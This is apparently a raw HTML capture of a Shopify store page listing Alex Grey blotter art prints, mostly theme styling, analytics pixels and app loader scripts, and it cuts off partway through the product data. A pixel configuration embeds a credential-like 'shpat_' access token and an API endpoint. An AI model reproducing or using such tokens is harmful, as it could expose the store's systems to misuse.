

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shakedowngallery.com/collections/alex-grey
body_size: 39036
content:
<!doctype html>
<html lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all"><!--/LayoutHub-Embed--><meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
      Alex Grey Blotter Art | Shakedown Gallery
</title>
    
      <meta name="description" content="Alex Grey Blotter Art is one of the world&#39;s pre-eminent psychedelic / visionary artists. He and his wife, Allyson Grey, co-founded CoSM, the Chapel of Sacred Mirrors, an art center in Wappinger Falls, NY, dedicated to expressions of the divine through visual art.">
    
    
    

<meta property="og:site_name" content="Shakedown Gallery">
<meta property="og:url" content="https://shakedowngallery.com/collections/alex-grey">
<meta property="og:title" content="Alex Grey Blotter Art | Shakedown Gallery">
<meta property="og:type" content="website">
<meta property="og:description" content="Alex Grey Blotter Art is one of the world&#39;s pre-eminent psychedelic / visionary artists. He and his wife, Allyson Grey, co-founded CoSM, the Chapel of Sacred Mirrors, an art center in Wappinger Falls, NY, dedicated to expressions of the divine through visual art."><meta property="og:image" content="http://shakedowngallery.com/cdn/shop/files/shakedown-gallery-logo-sq-sm.png?v=1673155105">
  <meta property="og:image:secure_url" content="https://shakedowngallery.com/cdn/shop/files/shakedown-gallery-logo-sq-sm.png?v=1673155105">
  <meta property="og:image:width" content="270">
  <meta property="og:image:height" content="270"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Alex Grey Blotter Art | Shakedown Gallery">
<meta name="twitter:description" content="Alex Grey Blotter Art is one of the world&#39;s pre-eminent psychedelic / visionary artists. He and his wife, Allyson Grey, co-founded CoSM, the Chapel of Sacred Mirrors, an art center in Wappinger Falls, NY, dedicated to expressions of the divine through visual art.">

    <style>
      @font-face {
  font-family: Arvo;
  font-weight: 400;
  font-style: normal;
  src: url("//shakedowngallery.com/cdn/fonts/arvo/arvo_n4.cf5897c91bef7f76bce9d45a5025155aa004d2c7.woff2") format("woff2"),
       url("//shakedowngallery.com/cdn/fonts/arvo/arvo_n4.1700444de931e038b31bac25071cca458ea16547.woff") format("woff");
}

      @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  src: url("//shakedowngallery.com/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//shakedowngallery.com/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

      @font-face {
  font-family: "Titan One";
  font-weight: 400;
  font-style: normal;
  src: url("//shakedowngallery.com/cdn/fonts/titan_one/titanone_n4.2e4a6fa0d05c961cb1d716f9bf49bdc81603bb0a.woff2") format("woff2"),
       url("//shakedowngallery.com/cdn/fonts/titan_one/titanone_n4.7750ae16c1495061aa9b9d77aa290f2636c60c97.woff") format("woff");
}

      @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  src: url("//shakedowngallery.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//shakedowngallery.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}


      :root {
        /* Layout */
        --page_width: 1400px;

        /* Fonts */
        --body_font: Arvo;
        --body_font_weight: 400;
        --body_font_size: 13px;
        --body_font_size_desktop: 16px;
        --body_bold_font: Lato;
        --body_bold_font_weight: 400;
        --body_bold_font_size: 14px;
        --headings_font: "Titan One";
        --headings_font_weight: 400;
        --headings_font_size: 30px;
        --headings_font_size_desktop: 33px;
        --product_name_font: "Abril Fatface";
        --product_name_font_weight: 400;
        --product_name_font_size: 15px;

        /* Colors */
        --star_color: #f9a526;
        --checkmark_color: #f9a526;
        --text_color: #ffffff;
        --background_color: #000000;
        --background_2_color: #5718df;
        --accent_color: #ffffff;
        --accent_text_color: #000000;
        --border_color: #080808;
        --inverse_background_color: #5718df;
        --inverse_text_color: #000000;
        --inverse_border_color: #ffffff;
        --danger_text_color: #721c24;
        --danger_background_color: #f8d7da;
        --danger_border_color: #f6ced2;
        --success_background_color: #d4edda;
        --success_text_color: #155724;
        --success_border_color: #cbe9d2;
        --inverse_accent_color: #ffffff;
        --inverse_accent_text_color: #ffffff;
        --button_color: #000000;
        --button_text_color: #ffffff;
        --inverse_button_color: #8e5e36;
        --inverse_button_text_color: #ffffff;
        --inverse_star_color: #f9a526;
        --inverse_checkmark_color: #ffffff;
        /* Spacing */
        --spacing: 40px;
        --grid_x_spacing: 50px;
        --grid_y_spacing: 50px;

        /* Misc */
        --field_radius: 8px;
        
          --image_radius: 0px;
        
        
          --text_transform: none;
        

        
          --button_radius: 8px;
        


        /* Transitions */
        --fadeOff: left 0s 0.2s, top 0s 0.2s, opacity 0.2s;
        --fadeOn: left 0s, top 0s, opacity 0.2s;

        /* Other */
        --navDrawerOffset: 110px;
      }
    </style>
    <link rel="stylesheet" href="//shakedowngallery.com/cdn/shop/t/40/assets/custom.css?v=181713479988240405441713184704">
    <link rel="stylesheet" href="//shakedowngallery.com/cdn/shop/t/40/assets/style.css?v=3794632982345117071713532457">
    <link rel="stylesheet" href="//shakedowngallery.com/cdn/shop/t/40/assets/slide.css?v=12364427319397979051713532251">
    <link rel="stylesheet" href="//shakedowngallery.com/cdn/shop/t/40/assets/swiper-bundle.min.css?v=167852470707677401941712920976">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css">
    <!-- <link href="//shakedowngallery.com/cdn/shop/t/40/assets/swiper-bundle.js?v=128225346319268959411712920976"> -->
    <!-- <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"> -->
    <!-- <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"> -->
    <!-- <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.8.4/swiper-bundle.min.css"> -->
    <!-- <link href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.8.4/swiper-bundle.min.js"> -->

    <!-- Link to the file hosted on your server, -->

    <!-- or link to the CDN -->
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3792257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c6a9ef593fc77f7b0d38e56233848f3a">
<meta id="in-context-paypal-metadata" data-shop-id="3792257" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/alex-grey.atom" />
<link rel="alternate" type="application/json+oembed" href="https://shakedowngallery.com/collections/alex-grey.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c6a9ef593fc77f7b0d38e56233848f3a","betas":["rich-media-storefront-analytics"],"domain":"shakedowngallery.com","predictiveSearch":true,"shopId":3792257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shakedown-gallery.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"cmo-theme-1-2","id":137541484723,"schema_name":"Optimo","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shakedowngallery.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//shakedowngallery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//shakedowngallery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//shakedowngallery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//shakedowngallery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//shakedowngallery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//shakedowngallery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.amazonaws.com\/cart-notifications\/scripts\/shakedown-gallery.myshopify.com\/4923c249-f9f9-46a1-93fb-8d847302a3de.js?shop=shakedown-gallery.myshopify.com","https:\/\/app.viral-loops.com\/api\/shopify\/snippet?campaignId=t4VcZssk3ereiyJaVvMZRdK2ZRw\u0026shop=shakedown-gallery.myshopify.com","https:\/\/pt.wisernotify.com\/pixel.js?ti=757vjkfxctvfq\u0026shop=shakedown-gallery.myshopify.com","\/\/sumo-shopify.com\/apps\/shopify\/sumome-plugin\/js\/sumome.js?siteID=b81b8763d166b520d08a838b6f80063a61aeab6a688d49026eb298e32d4637eb\u0026shopId=3792257\u0026login=ef69cdbd6b474f8c99e16dd931b1298f4c1fae1b\u0026shop=shakedown-gallery.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=shakedown-gallery.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3792257,"offset":-28800,"reqid":"06dd2bbc-986c-4a5e-b433-598b673964da-1769115514","pageurl":"shakedowngallery.com\/collections\/alex-grey","u":"31b586b4445d","p":"collection","rtyp":"collection","rid":16923613};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shakedowngallery.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shakedowngallery.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shakedowngallery.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    

    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>

    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js" type="text/javascript"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment.min.js" type="text/javascript"></script>
    <script src="//cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js" type="text/javascript"></script>
    <script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" type="text/javascript"></script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/D37jiJxtMpPsiaiRcTYaeeaZFt1NbhbtMRm17EzS" type="text/javascript"></script>

  <!-- BEGIN app block: shopify://apps/sumo-ctas-emails-popups/blocks/sumo_script/4973f07f-e6ca-4fc3-bf37-074349257a28 --><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='';j.dataset.sumoPlatform='shopify';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/precom-coming-soon-preorders/blocks/app-embed/7c015b04-7c8f-46b9-8c69-733f0ba3bb1b -->    <!-- GSSTART Coming Soon code start... Do not change -->
<script type="text/javascript"> gsProductByVariant = {};   gsProductCSID = ""; gsDefaultV = ""; </script><script    type="text/javascript" src="https://gravity-software.com/js/shopify/pac_shopbystore3792257.js?v=ac701828a1f3f3fe4a6e31d53e5aacaa8b8eb15"></script>
<!-- Coming Soon code end. Do not change GSEND -->


    
<!-- END app block --><link rel="canonical" href="https://shakedowngallery.com/collections/alex-grey">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3792257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3792257,storefrontBaseUrl: "https://shakedowngallery.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1650524339","configuration":"{\"gatewayEndpoint\":\"https:\/\/events.spoks.com\/v1\/shopify\/events\",\"apiKey\":\"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\",\"shopDomain\":\"shakedown-gallery.myshopify.com\",\"scid\":\"0530c8e3-21fd-44b9-9eec-2833f0bff89e\",\"feedId\":\"d8f7cbe1-9f21-4609-ab8e-196c1058179a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"481de1061c898bc8590c020356dae102","type":"APP","apiClientId":126737186817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1362624691","configuration":"{\"app_id\":\"68c64612ed28ac2aa570c0e1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198049971","configuration":"{\"pixel_id\":\"358080302077488\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62455987","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"92209331","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Shakedown Gallery","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shakedown-gallery.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shakedowngallery.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shakedowngallery.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3792257","storefrontBaseUrl":"https:\/\/shakedowngallery.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"16923613\",\"title\":\"Alex Grey\",\"productVariants\":[{\"price\":{\"amount\":150.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Alex and Allyson Grey Bicycle Day 75th Anniversary Blotter Art\",\"vendor\":\"Shakedown Gallery\",\"id\":\"749897252979\",\"untranslatedTitle\":\"Alex and Allyson Grey Bicycle Day 75th Anniversary Blotter 